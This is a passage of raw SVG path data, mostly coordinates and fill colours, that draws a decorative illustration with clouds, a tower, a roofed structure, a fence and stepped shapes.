113.352-6.587.835-6.573-.835z" fill="#684e1f"/><path d="m278.39 83.0191.617-1.164c-.163-.2145-.288-.4553-.37-.7121h-1.301l1.137-.7121c-.007-.0957-.007-.1918 0-.2876-.014-.164-.014-.3289 0-.493l-1.137-.6573h1.369c.105-.2374.244-.4588.411-.6573l-.643-1.1914 1.191.6299c.213-.1497.443-.2738.685-.3697v-1.3283l.725 1.1366h.315c.155-.0142.311-.0142.466 0l.644-1.1366v1.3694c.245.112.475.2546.684.4245l1.11-.6436-.603 1.164c.159.2217.292.4606.397.7121h1.26l-1.095.6984c.006.114.006.2283 0 .3423.013.1641.013.329 0 .493l1.095.63h-1.287c-.108.2632-.256.508-.438.7257l.616 1.0819-1.137-.6026c-.228.1641-.477.2976-.739.3972v1.2872l-.699-1.0818h-.301c-.173.0142-.347.0142-.52 0l-.63 1.0955v-1.3694c-.252-.1087-.487-.2515-.699-.4245z" fill="#684e1f"/><path d="m281.389 82.9234c-.566 0-1.119-.1679-1.59-.4824s-.837-.7615-1.054-1.2844c-.217-.523-.273-1.0985-.163-1.6537.111-.5552.383-1.0651.783-1.4654.401-.4003.911-.6729 1.466-.7833s1.131-.0537 1.654.1629c.522.2166.969.5834 1.284 1.0541.314.4707.482 1.024.482 1.5901-.003.758-.306 1.4839-.842 2.0198-.536.536-1.262.8387-2.02.8423zm0-5.4092c-.504 0-.996.1494-1.415.4293-.419.2798-.745.6776-.938 1.1431-.193.4654-.243.9775-.145 1.4716s.341.948.697 1.3042.81.5988 1.304.6971 1.007.0478 1.472-.145.863-.5192 1.143-.9381.429-.9113.429-1.4151c.01-.3402-.05-.6788-.174-.9958-.123-.317-.31-.6059-.547-.8497s-.521-.4376-.835-.5699c-.314-.1322-.65-.2003-.991-.2002z" fill="#bca262"/><path d="m278.623 82.6769.561-1.123c-.139-.1981-.249-.4147-.328-.6436h-1.205l1.054-.6573c-.007-.0866-.007-.1736 0-.2602-.013-.1549-.013-.3107 0-.4656l-1.041-.6025h1.233c.129-.2198.285-.4222.465-.6026l-.657-1.0544 1.096.5751c.195-.1364.406-.2469.63-.3286v-1.2051l.657 1.0407h.301.425l.602-1.027v1.2188c.229.0949.441.2242.63.3834l1.027-.5889-.561 1.0682c.15.2005.27.422.356.6573h1.164l-1 .6436c.007.1049.007.2101 0 .315.014.1503.014.3016 0 .4519l1 .5752h-1.178c-.11.2344-.248.4551-.411.6573l.576.986-1.041-.5478c-.213.1497-.443.2738-.685.3697v1.1503l-.644-1.0133h-.273c-.16.014-.32.014-.48 0l-.589 1.0133v-1.205c-.228-.1079-.444-.2412-.643-.3972z" fill="#bca262"/><path d="m278.281 88.9211c0-.2191 2.15-7.6276 2.15-7.6276h1.876s2.15 7.3811 2.177 7.5591v.0822c.014.1777.014.3563 0 .5341 0 .8389-.333 1.6436-.926 2.2368-.594.5932-1.398.9265-2.237.9265s-1.644-.3333-2.237-.9265-.927-1.3979-.927-2.2368c.026-.1857.067-.369.124-.5478z" fill="#b29759"/><path d="m278.281 88.9074c0-.2191 2.15-7.6276 2.15-7.6276h1.876s2.15 7.3811 2.177 7.5592v.0821.3013h-6.299v-.3013z" fill="#bca262"/><path d="m281.362 81.2798h.945s2.15 7.3811 2.177 7.5592v.0821c.014.1778.014.3564 0 .5341-.004.8366-.338 1.6377-.931 2.228s-1.396.9217-2.232.9217z" fill="#9b7e46"/><path d="m281.362 89.2224v-7.9426h.945s2.15 7.3811 2.177 7.5592v.0821.3013z" fill="#b29759"/><path d="m284.484 88.839v.0821.3013l-3.122-7.3812.945-.5614s2.15 7.3811 2.177 7.5592z" fill="#9b7e46"/><path d="m278.28 88.9211c0-.2191 2.15-7.6276 2.15-7.6276h.151l.781.5614-3.123 7.3675v-.3013z" fill="#e0cd90"/><path d="m279.582 80.0337c-.003.3581.101.7089.298 1.0079.197.2991.478.5329.808.6718.33.139.694.1767 1.045.1085.352-.0682.675-.2392.929-.4915.255-.2522.428-.5743.499-.9253s.036-.7152-.1-1.0463c-.137-.3311-.369-.6142-.666-.8134-.298-.1993-.648-.3056-1.006-.3057-.477 0-.935.1886-1.273.5246-.339.3361-.531.7923-.534 1.2694z" fill="#ceb87c"/><path d="m281.362 78.2398c.249-.0218.501.0085.738.0891.238.0806.456.2097.64.379.185.1694.333.3753.434.6047s.153.4773.153.7279c0 .2507-.052.4986-.153.728s-.249.4353-.434.6046c-.184.1694-.402.2985-.64.3791-.237.0805-.489.1109-.738.0891z" fill="#b29759"/><path d="m242.306 240.954 47.533-32.524h20.336l46.697 32.524 2.944 9.723-59.446-21.035-60.57 21.24z" fill="#efdca8"/><path d="m289.784 192.819 10.229-12.749 9.984 12.749z" fill="#89a553"/><path d="m302.944 188.368-1.068 4.492h-.096l-1.767-6.491-1.478 6.45h-.096l-1.055-4.451-7.6 4.492v15.57c0 .398 20.226 0 20.226 0v-15.611z" fill="#efdca8"/><path d="m289.839 208.43 10.256 16.419 9.97-16.419z" fill="#e0cd90"/><path d="m303.56 201.323c0 3.588-1.575 6.505-3.519 6.505-1.945 0-3.506-2.917-3.506-6.505s1.575-6.505 3.506-6.505 3.519 2.917 3.519 6.505z" fill="#7e8990"/><path d="m299.986 192.819v-12.708l-10.202 12.708z" fill="#758c44"/><path d="m299.986 186.492-1.451 6.327h-.096l-1.055-4.451-7.6 4.492v15.57c3.377.23 6.765.28 10.147.151z" fill="#e0cd90"/><path d="m299.986 194.832c-1.917 0-3.451 2.944-3.451 6.491s1.534 6.436 3.451 6.505z" fill="#68737a"/><path d="m299.986 208.581.109 16.268-10.256-16.432s10.065.041 10.147.164z" fill="#b59d61"/><path d="m242.539 240.817 47.3-32.387 10.257 16.419-60.077 25.609z" fill="#e0cd90"/><path d="m359.706 250.636-59.871-25.786-59.884 25.786h.054l59.816-19.172 59.817 19.172z" fill="#a3884d"/><path d="m300.027 224.891-.192-.041-59.884 25.786h.054l59.816-19.172.206.041z" fill="#967a44"/><path d="m338.042 255.47c3.629-.877 10.955 14.338 19.596 30.127h2.192s-5.834-14.475-7.135-22.746c-1.753-11.12 6.518-12.215 6.518-12.215l-59.432-17.994-59.556 18.131s7.983.63 6.231 12.53c-1.329 8.915-7.149 22.294-7.149 22.294h2.191c8.6-15.735 14.858-30.949 18.501-30.127 4.916 1.191-3.054 14.296-9.819 30.127h2.986c9.983-20.267 18.021-38.686 24.252-36.796 4.505 1.369-1.369 17.158-7.176 36.796h3.903c4.245-23.444 17.405-49.039 25.553-49.231 8.491-.205 21.048 25.787 25.294 49.299h3.902c-5.765-19.637-12.79-35.426-8.216-36.796 6.231-1.89 15.378 16.529 25.362 36.796h2.985c-6.834-15.857-15.913-28.963-10.983-30.195z" fill="#563e18"/><path d="m297.973 261.427c-5.875.465-10.517 4.519-10.517 9.394v13.626c.001.422.037.843.109 1.259h10.408z" fill="#684e1f"/><path d="m301.273 261.427v24.279h10.408c.072-.416.108-.837.109-1.259v-13.626c.042-4.875-4.587-8.929-10.517-9.394z" fill="#684e1f"/><path d="m266.778 285.706h11.284l-3.506-3.355h-3.41z" fill="#efdca8"/><path d="m247.386 285.706h10.805l-3.41-3.355h-3.177z" fill="#efdca8"/><path d="m237.239 285.706h9.107l-3.136-3.355h-2.41z" fill="#efdca8"/><path d="m332.263 285.706h-11.284l3.574-3.355h3.369z" fill="#efdca8"/><path d="m351.654 285.706h-10.805l3.41-3.355h3.177z" fill="#efdca8"/><path d="m361.801 285.706h-9.106l3.136-3.355h2.41z" fill="#efdca8"/><path d="m338.59 251.731c3.643-.89 10.449 18.214 19.048 33.948h2.192s-6.519-16.967-6.519-25.307c0-8.339 6.231-9.75 6.231-9.75l-59.761-20.445-59.748 20.541s6.573 1.219 6.423 10.188c-.151 8.97-7.149 24.828-7.149 24.828h2.191c8.6-15.735 15.406-34.838 19.049-33.948 4.916 1.178-3.602 18.172-10.367 33.948h2.986c9.983-20.322 18.583-42.589 24.827-40.74 4.492 1.369-1.972 21.034-7.737 40.685h3.903c4.245-23.444 17.611-53.024 25.553-52.448 7.943-.576 21.034 29.004 25.28 52.448h3.902c-5.765-19.651-12.228-39.316-7.737-40.685 6.245-1.89 14.831 20.418 24.814 40.685h2.985c-6.765-15.775-15.282-32.77-10.366-33.948z" fill="#efdca8"/><path d="m240.005 250.636 59.858-20.993 59.775 20.993-59.816-19.172z" fill="#684e1f"/><path d="m250.961 251.717h-1.233v3.931h1.233z" fill="#684e1f"/><path d="m265.915 252.512h-1.233v1.26h1.233z" fill="#684e1f"/><path d="m274.255 240.708h-1.233v1.41h1.233z" fill="#684e1f"/><path d="m286.21 238.817h-1.233v1.89h1.233z" fill="#684e1f"/><path d="m283.224 250.143h-1.232v2.04h1.232z" fill="#684e1f"/><path d="m273.775 280.201h-1.232v1.575h1.232z" fill="#684e1f"/><path d="m247.496 269.342h-1.232v1.575h1.232z" fill="#684e1f"/><path d="m259.15 246.376h-1.232v.781h1.232z" fill="#684e1f"/><path d="m314.379 239.132h-1.233v1.726h1.233z" fill="#684e1f"/><path d="m333.414 245.747h-1.233v2.834h1.233z" fill="#684e1f"/><path d="m349.463 256.127h-1.232v2.835h1.232z" fill="#684e1f"/><path d="m343.958 247.472h-1.232v1.726h1.232z" fill="#684e1f"/><path d="m322.403 266.671h-1.232v2.041h1.232z" fill="#684e1f"/><path d="m337.193 261.947h-1.232v1.26h1.232z" fill="#684e1f"/><path d="m352.613 265.727h-1.233v2.204h1.233z" fill="#684e1f"/><path d="m346.478 281.94h-1.233v1.26h1.233z" fill="#684e1f"/><path d="m249.4 242.446h-2.041v1.233h2.041z" fill="#684e1f"/><path d="m263.258 230.642h-2.835v1.233h2.835z" fill="#684e1f"/><path d="m262.464 236.626h-1.575v1.233h1.575z" fill="#684e1f"/><path d="m277.089 226.082h-2.04v1.233h2.04z" fill="#684e1f"/><path d="m287.798 215.387h-1.725v1.232h1.725z" fill="#684e1f"/><path d="m317.062 216.962h-2.204v1.232h2.204z" fill="#684e1f"/><path d="m315.323 225.301h-1.725v1.233h1.725z" fill="#684e1f"/><path d="m330.277 228.766h-1.574v1.233h1.574z" fill="#684e1f"/><path d="m340.192 236.791h-1.575v1.232h1.575z" fill="#684e1f"/><path d="m351.681 239.927h-1.889v1.232h1.889z" fill="#684e1f"/><path d="m311.557 256.538-11.955 1.725-11.968-1.725v-3.314h23.923z" fill="#967a44"/><path d="m298.754 241.337c-1.027 0-1.917 1.534-2.383 3.794-.195-.237-.439-.427-.716-.557-.278-.13-.58-.197-.886-.196-.555.003-1.086.225-1.478.617s-.614.923-.617 1.478v.78c-.071-.103-.165-.189-.274-.251s-.231-.097-.356-.105c-.863 0-1.562 1.876-1.562 4.204s.699 4.218 1.562 4.218c.41 0 .766-.411 1.04-1.082.224.313.53.558.885.707.354.149.743.198 1.123.139.38-.058.736-.22 1.03-.469.293-.248.512-.573.632-.938.493 1.451 1.219 2.355 2 2.355 1.506 0 2.739-3.286 2.739-7.34 0-4.053-1.233-7.354-2.739-7.354z" fill="#967a44"/><path d="m307.408 245.884c-.698 0-1.369.767-1.698 1.917-.104-.234-.267-.437-.474-.589-.206-.151-.449-.245-.704-.274-1.04 0-1.889 1.739-1.889 3.876 0 2.136.849 3.889 1.889 3.889.589 0 1.11-.562 1.452-1.37.37.754.877 1.219 1.369 1.219 1.137 0 2.055-1.931 2.055-4.313 0-2.383-.863-4.355-2-4.355z" fill="#967a44"/><path d="m585 151.7c-1.5-6.5-7.3-11.3-14.2-11.4-3.8 0-7.4 1.5-10 3.9-3.6-6.1-10.2-10.2-17.8-10.2-8 0-15 4.5-18.5 11.2-1.7-1-3.7-1.6-5.8-1.6-5 0-9.3 3.3-10.7 7.8z" fill="#fff"/><path d="m280 58c1.622-2.8627 3.88-5.3141 6.6-7.1643 2.721-1.8503 5.831-3.0499 9.089-3.5061s6.578-.1566 9.702.8754c3.124 1.0321 5.968 2.769 8.314 5.0763.39-.7647.981-1.4085 1.71-1.862s1.568-.6996 2.426-.7118c.644.0081 1.279.1451 1.868.403.59.2579 1.121.6314 1.564 1.0984.398-.6379.937-1.1764 1.574-1.5743.638-.398 1.359-.6448 2.107-.7217.748-.0768 1.504.0183 2.209.2782.706.2598 1.343.6775 1.862 1.2212.915-1.3464 2.143-2.451 3.579-3.2194 1.435-.7684 3.035-1.1777 4.663-1.1929 1.521-.0025 3.022.3443 4.387 1.0137 1.365.6693 2.559 1.6434 3.488 2.847.284-.3994.668-.7169 1.113-.9207.446-.2037.937-.2865 1.425-.2399s.955.2209 1.354.5053c.399.2845.716.669.919 1.1149 1.427-.6144 3.011-.7705 4.531-.4467s2.903 1.1116 3.956 2.2545c.776-.5933 1.72-.9258 2.696-.9498.883.0087 1.745.2664 2.488.7434.742.477 1.335 1.1539 1.71 1.953.65 0 1.274.2582 1.733.7179.46.4597.718 1.0832.718 1.7333-.025.2298-.076.4559-.153.6741z" fill="#fff"/><path d="m-16 106c1.6215-2.863 3.8799-5.314 6.60035-7.1643 2.72048-1.8503 5.83017-3.0499 9.088455-3.5061s6.577845-.1566 9.701855.8754c3.12404 1.0321 5.96874 2.769 8.31404 5.076.3901-.764.9815-1.4082 1.7104-1.8617s1.5677-.6996 2.4261-.7118c.6433.0081 1.2785.1451 1.868.403.5894.2579 1.1212.6314 1.5637 1.0985.398-.638.9366-1.1765 1.5746-1.5744.638-.398 1.3585-.6448 2.1065-.7217.7479-.0768 1.5036.0183 2.2091.2782.7056.2598 1.3425.6775 1.8619 1.2212.9154-1.3464 2.1434-2.451 3.5788-3.2194s3.0355-1.1777 4.6635-1.1929c1.5206-.0025 3.0215.3443 4.3868 1.0137 1.3653.6693 2.5586 1.6434 3.4879 2.847.2838-.3994.6678-.7169 1.1134-.9207.4456-.2037.937-.2865 1.4247-.2399s.9546.2209 1.3535.5053c.399.2845.7159.669.919 1.1149 1.4277-.6144 3.0111-.7705 4.5314-.4467s2.9025 1.1116 3.956 2.2544c.776-.593 1.7199-.926 2.6964-.95.8826.009 1.7447.267 2.4873.744.7427.477 1.3355 1.154 1.7104 1.953.6502 0 1.2736.258 1.7334.718.4597.459.7179 1.083.7179 1.733-.0255.23-.0769.456-.1532.674z" fill="#fff"/><path d="m265 50.9999c.216-1.1695.715-2.2684 1.453-3.2006.739-.9322 1.694-1.6693 2.784-2.147 1.089-.4777 2.278-.6814 3.464-.5933s2.333.4653 3.339 1.0987c.382-1.6053 1.293-3.0356 2.585-4.0612 1.293-1.0257 2.893-1.5872 4.543-1.5945.998-.0097 1.987.1882 2.905.5811 1.67-2.0301 3.911-3.5123 6.433-4.2549 2.521-.7425 5.208-.7111 7.711.09 2.504.8012 4.709 2.3353 6.332 4.4038 1.622 2.0685 2.586 4.5762 2.767 7.1987.7-.2238 1.434-.3285 2.169-.3099 1.083-.0031 2.152.2477 3.12.732.969.4843 1.811 1.1888 2.458 2.0571z" fill="#fff" opacity=".4"/><path d="m506 285.656c23.293-15.534 52.152-31.386 91.552-25.338 23.095 3.558 46.704 21.109 74.379 25.338z" fill="#96b02f"/><path d="m621.326 277.577c11.427-11.284 25.279-17.443 39.538-17.577 11.478.383 22.725 4.363 32.816 11.614l3.953 3.034c3.242 2.406 17.357 11.352 23.367 11.352h-106c1.704-3.293 3.848-6.148 6.326-8.423z" fill="#b2c905"/><path d="m623.753 277.884h-24.753v1.107h24.753z" fill="#733117"/><path d="m623.753 282.588h-24.753v1.107h24.753z" fill="#733117"/><path d="m601.013 276.382v9.447h-1.342v-9.447l.671-.158z" fill="#d68742"/><path d="m603.778 276.382v9.447h-1.382v-9.447l.671-.158z" fill="#d68742"/><path d="m606.501 276.382v9.447h-1.382v-9.447l.711-.158z" fill="#d68742"/><path d="m609.225 276.382v9.447h-1.342v-9.447l.671-.158z" fill="#d68742"/><path d="m611.988 276.382v9.447h-1.382v-9.447l.672-.158z" fill="#d68742"/><path d="m614.713 276.382v9.447h-1.381v-9.447l.671-.158z" fill="#d68742"/><path d="m617.437 276.382v9.447h-1.342v-9.447l.671-.158z" fill="#d68742"/><path d="m622.924 276.382v9.447h-1.382v-9.447l.672-.158z" fill="#d68742"/><path d="m620.161 276.382v9.447h-1.343v-9.447l.671-.158z" fill="#d68742"/><path d="m600.54 283.141c-.03.017-.064.026-.099.026-.034 0-.068-.009-.098-.026v-.198z" fill="#733117"/><path d="m603.264 283.141c-.03.017-.064.026-.099.026s-.069-.009-.099-.026v-.198z" fill="#733117"/><path d="m605.988 283.141c-.03.017-.064.026-.099.026s-.069-.009-.099-.026l.198-.198z" fill="#733117"/><path d="m608.712 283.141c-.03.017-.064.026-.099.026s-.069-.009-.099-.026l.198-.198z" fill="#733117"/><path d="m614.199 283.141c-.03.017-.064.026-.098.026-.035 0-.069-.009-.099-.026v-.198z" fill="#733117"/><path d="m598.753 277.884h-24.753v1.107h24.753z" fill="#733117"/><path d="m598.753 282.588h-24.753v1.107h24.753z" fill="#733117"/><path d="m576.013 276.382v9.447h-1.342v-9.447l.671-.158z" fill="#d68742"/><path d="m578.778 276.382v9.447h-1.382v-9.447l.671-.158z" fill="#d68742"/><path d="m581.501 276.382v9.447h-1.382v-9.447l.711-.158z" fill="#d68742"/><path d="m584.225 276.382v9.447h-1.342v-9.447l.671-.158z" fill="#d68742"/><path d="m586.988 276.382v9.447h-1.382v-9.447l.672-.158z" fill="#d68742"/><path d="m589.713 276.382v9.447h-1.381v-9.447l.671-.158z" fill="#d68742"/><path d="m592.437 276.382v9.447h-1.342v-9.447l.671-.158z" fill="#d68742"/><path d="m597.924 276.382v9.447h-1.382v-9.447l.672-.158z" fill="#d68742"/><path d="m595.161 276.382v9.447h-1.343v-9.447l.671-.158z" fill="#d68742"/><path d="m575.54 283.141c-.03.017-.064.026-.099.026-.034 0-.068-.009-.098-.026v-.198z" fill="#733117"/><path d="m578.264 283.141c-.03.017-.064.026-.099.026s-.069-.009-.099-.026v-.198z" fill="#733117"/><path d="m580.988 283.141c-.03.017-.064.026-.099.026s-.069-.009-.099-.026l.198-.198z" fill="#733117"/><path d="m583.712 283.141c-.03.017-.064.026-.099.026s-.069-.009-.099-.026l.198-.198z" fill="#733117"/><path d="m589.199 283.141c-.03.017-.064.026-.098.026-.035 0-.069-.009-.099-.026v-.198z" fill="#733117"/><path d="m441.083 61.2554h-31.286v118.4836h31.286z" fill="#76b6f0"/><path d="m440.975 172.937-5.905-87.282v-24.3996l5.212 10.5321z" fill="#000" opacity=".2"/><path d="m410.156 178.508.634-92.853v-24.3996l5.2 10.5321z" fill="#000" opacity=".2"/><path d="m408.398 285.598h17.132v-230.2484h-9.265s-.467 12.2656-4.424 81.7824c-4.949 87.126-3.443 148.466-3.443 148.466z" fill="#98c8f3"/><path d="m442.661 285.598h-17.131v-230.2484h9.265s.466 12.2656 4.423 81.7824c4.961 87.126 3.443 148.466 3.443 148.466z" fill="#badaf7"/><path d="m409.522 285.598h-2.522l2.463-229.5428h1.41z" fill="#98c8f3"/><path d="m441.478 285.598h2.522l-2.463-229.5428h-1.398z" fill="#badaf7"/><g fill="#fff"><path d="m441.621 62.8574h-32.23v1.0879h32.23z" opacity=".2"/><path d="m434.747 60.6099h-18.482v1.0878h18.482z" opacity=".2"/><path d="m434.747 58.374h-18.482v1.0879h18.482z" opacity=".2"/><path d="m434.747 56.1265h-18.482v1.0878h18.482z" opacity=".2"/><path d="m441.621 65.1045h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 67.3521h-32.23v1.0878h32.23z" opacity=".2"/><path d="m441.621 69.5996h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 71.8472h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 74.0947h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 76.3423h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 78.5898h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 80.8369h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 83.0845h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 85.3203h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 87.5679h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 89.8149h-32.23v1.0879h32.23z" opacity=".2"/><path d="m441.621 92.0625h-32.23v1.0879h32.23z" opacity=".2"/><path d="m442.039 94.3101h-33.066v1.0878h33.066z" opacity=".2"/><path d="m442.039 96.5576h-33.066v1.0879h33.066z" opacity=".2"/><path d="m442.039 98.8052h-33.066v1.0879h33.066z" opacity=".2"/><path d="m442.039 101.053h-33.066v1.088h33.066z" opacity=".2"/><path d="m442.039 103.3h-33.066v1.088h33.066z" opacity=".2"/><path d="m442.039 105.536h-33.066v1.088h33.066z" opacity=".2"/><path d="m442.039 107.783h-33.066v1.088h33.066z" opacity=".2"/><path d="m442.207 110.031h-33.402v1.088h33.402z" opacity=".2"/><path d="m442.207 112.278h-33.402v1.088h33.402z" opacity=".2"/><path d="m442.207 114.525h-33.402v1.088h33.402z" opacity=".2"/><path d="m442.207 116.773h-33.402v1.088h33.402z" opacity=".2"/><path d="m442.207 119.021h-33.402v1.087h33.402z" opacity=".2"/><path d="m442.207 121.268h-33.402v1.088h33.402z" opacity=".2"/><path d="m442.207 123.516h-33.402v1.088h33.402z" opacity=".2"/><path d="m442.374 125.763h-33.736v1.088h33.736z" opacity=".2"/><path d="m442.374 127.999h-33.736v1.087h33.736z" opacity=".2"/><path d="m442.374 130.246h-33.736v1.088h33.736z" opacity=".2"/><path d="m442.374 132.494h-33.736v1.088h33.736z" opacity=".2"/><path d="m442.374 134.741h-33.736v1.088h33.736z" opacity=".2"/><path d="m442.374 136.989h-33.736v1.088h33.736z" opacity=".2"/><path d="m442.374 139.236h-33.736v1.088h33.736z" opacity=".2"/><path d="m442.542 141.483h-34.072v1.088h34.072z" opacity=".2"/><path d="m442.542 143.731h-34.072v1.088h34.072z" opacity=".2"/><path d="m442.542 145.979h-34.071v1.087h34.071z" opacity=".2"/><path d="m442.542 148.226h-34.071v1.088h34.071z" opacity=".2"/><path d="m442.542 150.474h-34.071v1.088h34.071z" opacity=".2"/><path d="m442.542 152.709h-34.072v1.088h34.072z" opacity=".2"/><path d="m442.542 154.957h-34.071v1.087h34.071z" opacity=".2"/><path d="m442.721 157.204h-34.418v1.088h34.418z" opacity=".2"/><path d="m442.721 159.452h-34.418v1.088h34.418z" opacity=".2"/><path d="m442.721 161.699h-34.418v1.088h34.418z" opacity=".2"/><path d="m442.721 163.946h-34.418v1.088h34.418z" opacity=".2"/><path d="m442.721 166.194h-34.418v1.088h34.418z" opacity=".2"/><path d="m442.721 168.441h-34.418v1.088h34.418z" opacity=".2"/><path d="m442.721 170.689h-34.418v1.088h34.418z" opacity=".2"/><path d="m442.828 172.937h-34.644v1.087h34.644z" opacity=".2"/><path d="m442.828 175.172h-34.644v1.088h34.644z" opacity=".2"/><path d="m442.828 177.419h-34.644v1.088h34.644z" opacity=".2"/><path d="m442.828 179.667h-34.644v1.088h34.644z" opacity=".2"/><path d="m442.828 181.915h-34.644v1.087h34.644z" opacity=".2"/><path d="m442.828 184.162h-34.644v1.088h34.644z" opacity=".2"/><path d="m442.828 186.41h-34.644v1.088h34.644z" opacity=".2"/><path d="m443.043 188.657h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 190.905h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 193.152h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 195.399h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 197.635h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 199.882h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 202.13h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 204.377h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 206.625h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 208.873h-35.087v1.087h35.087z" opacity=".2"/><path d="m443.043 211.12h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 213.368h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 215.615h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 217.862h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 220.11h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 222.357h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 224.593h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 226.84h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 229.088h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 231.335h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.043 233.583h-35.087v1.088h35.087z" opacity=".2"/><path d="m443.474 235.831h-35.924v1.087h35.924z" opacity=".2"/><path d="m443.474 238.078h-35.924v1.088h35.924z" opacity=".2"/><path d="m443.474 240.326h-35.924v1.088h35.924z" opacity=".2"/><path d="m443.474 242.573h-35.924v1.088h35.924z" opacity=".2"/><path d="m443.474 244.82h-35.924v1.088h35.924z" opacity=".2"/><path d="m443.474 247.056h-35.924v1.088h35.924z" opacity=".2"/><path d="m443.474 249.304h-35.924v1.088h35.924z" opacity=".2"/><path d="m443.725 251.551h-36.438v1.088h36.438z" opacity=".2"/><path d="m443.725 253.798h-36.438v1.088h36.438z" opacity=".2"/><path d="m443.725 256.046h-36.438v1.088h36.438z" opacity=".2"/><path d="m443.725 258.293h-36.438v1.088h36.438z" opacity=".2"/><path d="m443.725 260.541h-36.438v1.088h36.438z" opacity=".2"/><path d="m443.725 262.789h-36.438v1.087h36.438z" opacity=".2"/><path d="m443.725 265.036h-36.438v1.088h36.438z" opacity=".2"/><path d="m443.893 267.283h-36.773v1.088h36.773z" opacity=".2"/><path d="m443.893 269.519h-36.773v1.088h36.773z" opacity=".2"/><path d="m443.893 271.767h-36.773v1.087h36.773z" opacity=".2"/><path d="m443.893 274.014h-36.773v1.088h36.773z" opacity=".2"/><path d="m443.893 276.261h-36.773v1.088h36.773z" opacity=".2"/><path d="m443.893 278.509h-36.773v1.088h36.773z" opacity=".2"/><path d="m443.893 280.756h-36.773v1.088h36.773z" opacity=".2"/><path d="m416.695 55.3496h-.43v230.2484h.43z" opacity=".2"/><path d="m410.862 56.0552h-.431v229.5548h.431z" opacity=".2"/><path d="m440.569 56.1265h-.43v229.4835h.43z" opacity=".2"/><path d="m421.19 55.3496h-.43v230.2484h.43z" opacity=".2"/><path d="m425.685 55.3496h-.43v230.2484h.43z" opacity=".2"/><path d="m430.168 55.3496h-.43v230.2484h.43z" opacity=".2"/><path d="m434.759 55.3496h-.431v230.2484h.431z" opacity=".2"/></g><path d="m444 285.598h-37l.12-3.754h36.88z" fill="#76b6f0" opacity=".5"/><path d="m443.964 281.844h-36.964v1.471h36.964z" fill="#000" opacity=".1"/><path d="m444 283.913h-36.952v.526h36.952z" fill="#fff" opacity=".2"/><path d="m466.135 216.782-75.407 69.847 12.119-.012 70.164-69.67z" fill="#44413d"/><path d="m522.041 216.782 75.395 69.847-12.107-.012-70.165-69.67z" fill="#7c7269"/><path d="m515.058 199.433h-42.047v17.514h42.047z" fill="#e0dad1"/><path d="m515.822 196h-43.575v3.456h43.575z" fill="#b7ada1"/><path d="m515.822 203.429h-43.575v3.456h43.575z" fill="#b7ada1"/><path d="m493.994 203.429h-21.747v3.456h21.747z" fill="#968b80"/><path d="m561.302 255.644h-64.299-5.948-64.299l-3.538 7.852h67.837 5.948 67.837z" fill="#b7ada1"/><path d="m553.109 247.803h-47.913-22.346-47.901l-3.538 7.852h51.439 22.346 51.439z" fill="#b7ada1"/><path d="m545.151 239.998h-31.997-38.262-31.985l-3.538 7.852h35.523 38.262 35.523z" fill="#b7ada1"/><path d="m536.946 232.264h-15.599-46.561-23.685l-3.539 7.852h27.224 46.561 19.137z" fill="#b7ada1"/><path d="m529.587 224.529h-7.946-46.902-16.268l-3.538 7.852h19.806 46.902 11.473z" fill="#b7ada1"/><path d="m521.982 216.923v-.141h-.059-47.266-8.522l-3.538 7.852h12.06 47.325 3.479z" fill="#b7ada1"/><path d="m529.587 224.529h-7.946-46.901-16.269l-1.093 2.515h17.362 46.901 9.04z" fill="#968b80"/><path d="m536.946 232.264h-15.599-46.56-23.686l-1.094 2.515h24.78 46.56 16.692z" fill="#968b80"/><path d="m545.151 239.998h-31.997-38.262-31.984l-1.094 2.527h33.078 38.262 33.09z" fill="#968b80"/><path d="m553.109 247.803h-47.913-22.346-47.9l-1.094 2.528h48.994 22.346 48.994z" fill="#968b80"/><path d="m561.302 255.644h-134.545l-1.094 2.527h136.732z" fill="#968b80"/><path d="m569.73 263.378h-67.778-2.469-81.166l-3.539 7.853h84.705 2.469 71.316z" fill="#b7ada1"/><path d="m569.73 263.378h-67.778-2.469-81.167l-1.093 2.528h82.26 2.469 68.871z" fill="#968b80"/><path d="m578.64 271.042h-85.587-.576-83.059l-3.538 7.853h86.597.576 89.114z" fill="#b7ada1"/><path d="m578.64 271.042h-85.586-.576-83.06l-1.093 2.528h84.153.576 86.668z" fill="#968b80"/><path d="m587.903 278.777h-104.112-.741-82.895l-3.538 7.853h86.433.741 107.65z" fill="#b7ada1"/><path d="m587.903 278.777h-187.748l-1.093 2.528h189.934z" fill="#968b80"/><path d="m492.818 286.63h98.623l-3.538-7.853h-95.085z" fill="#e0dad1"/><path d="m578.64 271.042h-85.587-.235v7.853h.235 89.114z" fill="#e0dad1"/><path d="m569.73 263.378h-67.778-2.469-6.665v7.853h6.665 2.469 71.316z" fill="#e0dad1"/><path d="m561.302 255.644h-64.299-4.185v7.852h4.185 67.837z" fill="#e0dad1"/><path d="m553.109 247.803h-47.913-12.378v7.852h12.378 51.439z" fill="#e0dad1"/><path d="m545.151 239.998h-31.997-20.336v7.852h20.336 35.523z" fill="#e0dad1"/><path d="m536.946 